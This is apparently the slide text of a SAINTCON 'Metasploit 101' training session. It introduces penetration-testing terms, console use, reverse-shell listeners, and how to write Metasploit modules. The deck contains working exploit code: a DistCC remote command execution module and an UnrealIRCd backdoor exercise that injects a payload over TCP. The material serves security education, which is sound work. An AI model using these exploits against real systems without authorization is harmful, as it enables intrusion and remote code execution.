# Metasploit 101 at SAINTCON

# Disclaimer

This presentation is only for education purposes. Before scanning a network or exploiting vulnerabilities, always ask for permission.

# Training Info

Slides and presentation notes are in Sched and GitHub:

```
https://github.com/sxntixgo/metasploit-101-at-saintcon
```

#### About Me

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santiago at SAINTCON server

- → Senior Security Engineer at Praetorian
- → UtahSAINT member
- → DC435 member
- → (ISC)2 member
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### Agenda

#### **Part 1: General Use of Metasploit**

- 1. Intro to Pentest
- 2. Metasploit Framework
- 3. Using the Console
  - 3.1. Intelligence Gathering
  - 3.2. Threat Modeling
  - 3.3. Exploitation
  - 3.4. Post Exploitation

#### **Part 2: Metasploit Modules**

- Structure of a Module
- 2. Analysing a Module
- 3. Developing a Module

## Part 1

General use of Metasploit

- What is Metasploit?
- Why should I use Metasploit?
- → How to use Metasploit?

### Introduction to Pentest



### Terminology

**Vulnerability:** weakness in a computer system

Penetration tester: person conducting a pentest

**Exploit:** code to take advantage of a vulnerability

Payload: code we want to run in the target system. An exploit contains payload.

Module: piece of software run by Metasploit

**Listener:** software that waits for incoming connection

### Metasploit

Framework that **automate** the repetitive tasks in the pentest steps.

Metasploit can be used to **identify** and **validate** vulnerabilities, before somebody else does it.

### Metasploit vs Nmap vs Masscan

	Metasploit	Nmap	Masscan
Pre-engagement			
Intelligence Gathering	Partial	Yes	Yes
Threat Modeling	Yes	Partial	
Vulnerability Analysis	Partial		
Exploitation	Yes	Partial	
Post Exploitation	Yes		
Reporting			

### Metasploit Framework Components

We will cover two components:


- → Console (a.k.a. **Metasploit**)
- Meterpreter


Other components worth exploring:


- → CLI
- → Venom


### Using the Console


```
File Actions Edit View Help
   -(root® kali)-[~]
   msfconsole
       =[ metasploit v6.1.4-dev
  -- --=[ 2162 exploits - 1147 auxiliary - 367 post
 -- --=[ 592 payloads - 45 encoders - 10 nops
  -- --=[ 8 evasion
Metasploit tip: Use the resource command to run
commands from a file
<u>msf6</u> >
```



















#### Listeners

Metasploit payload determines the type of access after exploitation.

- → Portbind: it opens a port in the target
- → Reverse shell: it opens a port in the attacking systems
- → Meterpreter: it is a type of reverse shell, but with more commands

**Target** 





What is Metasploit?

Framework to identify and verify vulnerabilities

Why should I use Metasploit?

To identify and verify before others do it

How to use Metasploit?

We can use it through the console

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#### Exercise

FTP service running at TCP port 21. Exploit this service with Metasploit.

- 1. Find the program name and version
- 2. Find an exploit
- 3. Configure the exploit
- 4. Execute the exploit
- 5. Identify the user that is running the program
- 6. Get root

# Part 2

Metasploit Modules

- What is a Metasploit Module?
- What parts does a Module have?
- How to create a module?

#### Structure of a Module

```
Class type selection ....class
 Rank ..... rank
3.
 Imports.....import
 Info.....def initialize(info = {})
  b. Description......Description
  c. Author.....Author
  d. License License
  Run ..... run
```

#### Structure of Module

```
1 class MetasploitModule < Msf::Auxiliary</pre>
      rank = ExcellentRanking
      include Msf::Auxiliary::Report
4
5
      def initialize(info = {})
6
          super(update_info(info,
              'Name'
                      => '<MODULE_NAME>'.
              'Description' => %q{<MODULE_DESCRIPTION>},
9
              'Author' => ['<AUTHOR_NAME>'],
10
             'License' => MSF_LICENSE,
11
             'Platform' => ['PLATFORM'],
12
              'Targets' => ['TARGETS']
13
          ))
14
      end
15
      def run
16
          # Main function
17
      end
18
19 end
```

### Example of a Module

```
File Actions Edit View Help
class MetasploitModule < Msf::Exploit::Remote</pre>
 include Msf::Exploit::Remote::Tcp
 def initialize(info = {})
   super(update info(info,
                        ⇒ 'VSFTPD v2.3.4 Backdoor Command I
<_234_backdoor.rb" 113L, 3157B
                                            1,1
                                                           Top
```

### Developing a Module - Methodology

- 1. Open a blank text file
- 2. Add the following sections
  - a. Class
  - b. Include
  - c. Initialize the module information
  - d. Define the exploit
- 3. Save the module in the appropriate directory
- 4. Restart Metasploit

### Developing a Module - Example

```
Class: class MetasploitModule < Msf::Exploit::Remote
Include: include Msf::Exploit::Remote::Tcp
Information:
   Name: 'DistCC RCE - SAINTCON'
   Description: %q{This was used to show how to create a module}
   Author: [ 'SGO' ]
   License: MSF-LICENSE
e. Platform: [ 'unix' ]
f. Targets: [ 'Automatic', { } ] ]
```

### Developing a Module - Example

```
def exploit
    connect
    distcmd = dist_cmd("sh", "-c", payload.encoded);
    sock.put(distcmd)
6
    dtag = rand_text_alphanumeric(10)
    sock.put("DOTI0000000A#{dtag}\n")
8
9
    handler
10
   disconnect
11
  end
```

### Developing a Module - Example

```
14 def dist_cmd(*args)
   args.concat(%w{# -c main.c -o main.o})
15
    res = "DIST00000001" + sprintf("ARGC%.8x", args.length)
16
17
    args.each do |arg|
18
      res << sprintf("ARGV%.8x%s", arg.length, arg)
19
    end
20
21
22
    return res
23 end
```

What is a Metasploit Module?

Ruby scripts that allows us to execute actions in metasploit

What parts does a Module have?

Class definition, rank includes, information, exploit, supporting functions

How to create a module?

We use a text editor, add the parts, save it in the right folder, restart Metasploit

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#### Exercise

```
Class: class MetasploitModule < Msf::Exploit::Remote
Include: include Msf::Exploit::Remote::Tcp
Information:
   Name: 'UnrealIRC backdoor - SAINTCON'
   Description: %q{Exercise on how to create a module}
  Author: [ '<YOUR NAME>' ]
d. License: MSF-LICENSE
e. Platform: [ 'unix' ]
f. Targets: [ 'Automatic', { } ] ]
```

#### Exercise

```
1 def exploit
   connect
    sock.put("AB;" + payload.encoded + "\n")
5
    1.upto(120) do
    break if session_created?
 select(nil, nil, nil, 0.25)
   handler()
  end
10
11 disconnect
12 end
```

# Questions?

#### References

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# Thank You!